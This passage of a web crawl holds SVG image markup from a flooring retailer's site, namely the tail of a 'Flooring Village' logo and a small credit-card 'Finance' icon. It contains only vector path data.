102.615,48.5 Z M131.64,56 L131.64,37.1 C132.48,35.66 133.84,34.57 135.72,33.83 C137.6,33.09 139.7,32.72 142.02,32.72 L142.02,32.72 L142.02,24.08 C141.86,24.04 141.67,24.02 141.45,24.02 L141.45,24.02 L140.46,24.02 C138.58,24.06 136.78,24.68 135.06,25.88 C133.34,27.08 131.94,28.74 130.86,30.86 L130.86,30.86 L130.86,24.5 L122.04,24.5 L122.04,56 L131.64,56 Z M153.465,20.9 L153.465,12.2 L143.865,12.2 L143.865,20.9 L153.465,20.9 Z M153.465,56 L153.465,24.5 L143.865,24.5 L143.865,56 L153.465,56 Z M167.49,56 L167.49,37.94 C167.89,36.86 168.46,35.9 169.2,35.06 C169.94,34.22 170.77,33.56 171.69,33.08 C172.61,32.6 173.51,32.36 174.39,32.36 C175.67,32.36 176.7,32.83 177.48,33.77 C178.26,34.71 178.65,36.22 178.65,38.3 L178.65,38.3 L178.65,56 L188.25,56 L188.25,35.84 C188.25,34.52 188.14,33.17 187.92,31.79 C187.7,30.41 187.26,29.12 186.6,27.92 C185.94,26.72 184.98,25.75 183.72,25.01 C182.46,24.27 180.81,23.9 178.77,23.9 C176.93,23.9 175.23,24.13 173.67,24.59 C172.11,25.05 170.73,25.72 169.53,26.6 C168.33,27.48 167.33,28.54 166.53,29.78 L166.53,29.78 L166.53,24.5 L157.89,24.5 L157.89,56 L167.49,56 Z M205.995,69.38 C209.595,69.38 212.765,68.75 215.505,67.49 C218.245,66.23 220.385,64.44 221.925,62.12 C223.465,59.8 224.235,57.04 224.235,53.84 L224.235,53.84 L224.235,24.5 L215.895,24.5 L215.895,29.66 C214.815,27.86 213.375,26.45 211.575,25.43 C209.775,24.41 207.695,23.9 205.335,23.9 C203.175,23.9 201.205,24.31 199.425,25.13 C197.645,25.95 196.105,27.11 194.805,28.61 C193.505,30.11 192.495,31.84 191.775,33.8 C191.055,35.76 190.695,37.9 190.695,40.22 C190.695,42.42 191.035,44.48 191.715,46.4 C192.395,48.32 193.345,50.01 194.565,51.47 C195.785,52.93 197.255,54.07 198.975,54.89 C200.695,55.71 202.595,56.12 204.675,56.12 C206.715,56.12 208.645,55.66 210.465,54.74 C212.285,53.82 213.675,52.5 214.635,50.78 L214.635,50.78 L214.635,53.84 C214.635,55.8 214.245,57.4 213.465,58.64 C212.685,59.88 211.635,60.78 210.315,61.34 C208.995,61.9 207.555,62.18 205.995,62.18 C204.035,62.18 202.195,61.79 200.475,61.01 C198.755,60.23 197.315,59.18 196.155,57.86 L196.155,57.86 L190.995,63.08 C192.795,65.08 194.905,66.63 197.325,67.73 C199.745,68.83 202.635,69.38 205.995,69.38 Z M207.975,48.5 C206.935,48.5 205.955,48.3 205.035,47.9 C204.115,47.5 203.315,46.93 202.635,46.19 C201.955,45.45 201.425,44.6 201.045,43.64 C200.665,42.68 200.475,41.62 200.475,40.46 C200.475,39.38 200.645,38.34 200.985,37.34 C201.325,36.34 201.805,35.43 202.425,34.61 C203.045,33.79 203.795,33.16 204.675,32.72 C205.555,32.28 206.495,32.06 207.495,32.06 C208.495,32.06 209.455,32.28 210.375,32.72 C211.295,33.16 212.135,33.79 212.895,34.61 C213.655,35.43 214.235,36.4 214.635,37.52 L214.635,37.52 L214.635,44.12 C214.355,44.76 213.975,45.35 213.495,45.89 C213.015,46.43 212.495,46.89 211.935,47.27 C211.375,47.65 210.765,47.95 210.105,48.17 C209.445,48.39 208.735,48.5 207.975,48.5 Z" id="Flooring" fill="#CA113D"></path>
                <path d="M247,56 L265.54,13.4 L264.22,13.4 L246.34,54.5 L228.4,13.4 L227.14,13.4 L245.68,56 L247,56 Z M272.92,16.82 L272.92,12.2 L271.72,12.2 L271.72,16.82 L272.92,16.82 Z M272.92,56 L272.92,24.86 L271.72,24.86 L271.72,56 L272.92,56 Z M288.1,56.3 C288.66,56.3 289.36,56.22 290.2,56.06 C291.04,55.9 291.72,55.74 292.24,55.58 L292.24,55.58 L291.82,54.62 C291.3,54.78 290.73,54.91 290.11,55.01 C289.49,55.11 288.96,55.16 288.52,55.16 C287.32,55.16 286.36,54.82 285.64,54.14 C284.92,53.46 284.56,52.54 284.56,51.38 L284.56,51.38 L284.56,12.2 L283.36,12.2 L283.36,51.38 C283.36,52.86 283.8,54.05 284.68,54.95 C285.56,55.85 286.7,56.3 288.1,56.3 Z M302.38,56.3 C302.94,56.3 303.64,56.22 304.48,56.06 C305.32,55.9 306,55.74 306.52,55.58 L306.52,55.58 L306.1,54.62 C305.58,54.78 305.01,54.91 304.39,55.01 C303.77,55.11 303.24,55.16 302.8,55.16 C301.6,55.16 300.64,54.82 299.92,54.14 C299.2,53.46 298.84,52.54 298.84,51.38 L298.84,51.38 L298.84,12.2 L297.64,12.2 L297.64,51.38 C297.64,52.86 298.08,54.05 298.96,54.95 C299.84,55.85 300.98,56.3 302.38,56.3 Z M318.94,56.6 C321.66,56.6 324.18,56.08 326.5,55.04 C328.82,54 330.7,52.56 332.14,50.72 L332.14,50.72 L332.14,53.6 C332.14,54.12 332.26,54.59 332.5,55.01 C332.74,55.43 333.06,55.72 333.46,55.88 C333.54,55.92 333.64,55.95 333.76,55.97 C333.88,55.99 334.06,56 334.3,56 L334.3,56 L334.3,54.8 C334.02,54.8 333.79,54.7 333.61,54.5 C333.43,54.3 333.34,54 333.34,53.6 L333.34,53.6 L333.34,36.38 C333.34,32.7 332.31,29.78 330.25,27.62 C328.19,25.46 325.42,24.38 321.94,24.38 C320.34,24.38 318.64,24.72 316.84,25.4 C315.04,26.08 313.14,27.1 311.14,28.46 L311.14,28.46 L311.86,29.42 C313.62,28.18 315.37,27.23 317.11,26.57 C318.85,25.91 320.46,25.58 321.94,25.58 C325.02,25.58 327.49,26.57 329.35,28.55 C331.21,30.53 332.14,33.14 332.14,36.38 L332.14,36.38 L332.14,39.92 C330.66,39.36 328.99,38.93 327.13,38.63 C325.27,38.33 323.46,38.18 321.7,38.18 C319.18,38.18 316.96,38.56 315.04,39.32 C313.12,40.08 311.61,41.12 310.51,42.44 C309.41,43.76 308.86,45.3 308.86,47.06 C308.86,48.82 309.31,50.43 310.21,51.89 C311.11,53.35 312.32,54.5 313.84,55.34 C315.36,56.18 317.06,56.6 318.94,56.6 Z M318.94,55.4 C317.3,55.4 315.8,55.03 314.44,54.29 C313.08,53.55 312.01,52.55 311.23,51.29 C310.45,50.03 310.06,48.62 310.06,47.06 C310.06,44.74 311.13,42.88 313.27,41.48 C315.41,40.08 318.22,39.38 321.7,39.38 C323.58,39.38 325.39,39.53 327.13,39.83 C328.87,40.13 330.54,40.6 332.14,41.24 L332.14,41.24 L332.14,47.42 C332.14,47.78 332.07,48.17 331.93,48.59 C331.79,49.01 331.56,49.44 331.24,49.88 C330.16,51.56 328.51,52.9 326.29,53.9 C324.07,54.9 321.62,55.4 318.94,55.4 Z M355.36,69.38 C357.72,69.38 359.95,68.95 362.05,68.09 C364.15,67.23 365.85,65.9 367.15,64.1 C368.45,62.3 369.1,60.04 369.1,57.32 L369.1,57.32 L369.1,24.86 L367.9,24.86 L367.9,32.12 C366.42,30 364.64,28.18 362.56,26.66 C360.48,25.14 358.02,24.38 355.18,24.38 C353.06,24.38 351.11,24.82 349.33,25.7 C347.55,26.58 346.02,27.78 344.74,29.3 C343.46,30.82 342.47,32.55 341.77,34.49 C341.07,36.43 340.72,38.44 340.72,40.52 C340.72,42.52 341.09,44.47 341.83,46.37 C342.57,48.27 343.61,49.99 344.95,51.53 C346.29,53.07 347.88,54.3 349.72,55.22 C351.56,56.14 353.56,56.6 355.72,56.6 C358.08,56.6 360.37,55.94 362.59,54.62 C364.81,53.3 366.58,51.6 367.9,49.52 L367.9,49.52 L367.9,57.32 C367.9,59.68 367.33,61.67 366.19,63.29 C365.05,64.91 363.53,66.13 361.63,66.95 C359.73,67.77 357.64,68.18 355.36,68.18 C352.84,68.18 350.47,67.66 348.25,66.62 C346.03,65.58 344.28,63.9 343,61.58 L343,61.58 L341.86,61.94 C343.02,64.14 344.64,65.93 346.72,67.31 C348.8,68.69 351.68,69.38 355.36,69.38 Z M355.72,55.4 C353.8,55.4 352.01,55 350.35,54.2 C348.69,53.4 347.22,52.3 345.94,50.9 C344.66,49.5 343.67,47.91 342.97,46.13 C342.27,44.35 341.92,42.48 341.92,40.52 C341.92,38.76 342.22,37 342.82,35.24 C343.42,33.48 344.28,31.87 345.4,30.41 C346.52,28.95 347.91,27.78 349.57,26.9 C351.23,26.02 353.1,25.58 355.18,25.58 C356.98,25.58 358.72,25.97 360.4,26.75 C362.08,27.53 363.59,28.6 364.93,29.96 C366.27,31.32 367.26,32.88 367.9,34.64 L367.9,34.64 L367.9,45.86 C367.82,46.98 367.42,48.1 366.7,49.22 C365.98,50.34 365.04,51.37 363.88,52.31 C362.72,53.25 361.44,54 360.04,54.56 C358.64,55.12 357.2,55.4 355.72,55.4 Z M391.9,56.6 C393.7,56.6 395.44,56.28 397.12,55.64 C398.8,55 400.27,54.11 401.53,52.97 C402.79,51.83 403.7,50.56 404.26,49.16 L404.26,49.16 L403.12,48.86 C402.24,50.78 400.76,52.35 398.68,53.57 C396.6,54.79 394.36,55.4 391.96,55.4 C389.56,55.4 387.34,54.77 385.3,53.51 C383.26,52.25 381.6,50.54 380.32,48.38 C379.04,46.22 378.3,43.8 378.1,41.12 L378.1,41.12 L406.6,41.12 L406.6,41.12 L406.6,40.46 C406.6,37.46 405.92,34.75 404.56,32.33 C403.2,29.91 401.39,27.98 399.13,26.54 C396.87,25.1 394.36,24.38 391.6,24.38 C388.88,24.38 386.41,25.09 384.19,26.51 C381.97,27.93 380.2,29.84 378.88,32.24 C377.56,34.64 376.9,37.3 376.9,40.22 C376.9,42.46 377.29,44.57 378.07,46.55 C378.85,48.53 379.93,50.27 381.31,51.77 C382.69,53.27 384.29,54.45 386.11,55.31 C387.93,56.17 389.86,56.6 391.9,56.6 Z M405.34,39.92 L378.1,39.92 C378.26,37.16 378.95,34.7 380.17,32.54 C381.39,30.38 383,28.68 385,27.44 C387,26.2 389.22,25.58 391.66,25.58 C394.14,25.58 396.38,26.2 398.38,27.44 C400.38,28.68 402,30.37 403.24,32.51 C404.48,34.65 405.18,37.12 405.34,39.92 L405.34,39.92 Z" id="Village" fill="#2F2F2F"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://flooringvillage.co.uk/wp-content/uploads/2021/06/Finance.svg
body_size: 29
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="30px" height="30px" viewBox="0 0 30 30" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Finance</title>
    <g id="Finance" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="iconmonstr-credit-card-9" transform="translate(0.000000, 5.000000)" fill="#000000" fill-rule="nonzero">
            <path d="M0,5 L0,2.5 C0,1.12 1.12,0 2.5,0 L25,0 C26.38,0 27.5,1.12 27.5,2.5 L27.5,5 L0,5 Z M30,14.375 C30,17.48125 27.48125,20 24.375,20 C21.26875,20 18.75,17.48125 18.75,14.375 C18.75,11.26875 21.26875,8.75 24.375,8.75 C27.48125,8.75 30,11.26875 30,14.375 Z M27.305,13.2725 L26.435,12.4025 L23.79,15.11375 L22.55125,13.93875 L21.68125,14.81 L23.79125,16.85625 L27.305,13.2725 L27.305,13.2725 Z M16.25,14.375 C16.25,16.55875 17.12,18.53875 18.525,20 L2.5,20 C1.12,20 1.77635684e-15,18.88 1.77635684e-15,17.5 L1.77635684e-15,8.75 L18.525,8.75 C17.12,10.21125 16.25,12.19125 16.25,14.375 Z M10,15 L3.75,15 L3.75,16.25 L10,16.25 L10,15 Z M13.75,12.5 L3.75,12.5 L3.75,13.75 L13.75,13.75 L13.75,12.5 Z" id="Shape"></path>
        </g>
    </g>
</svg>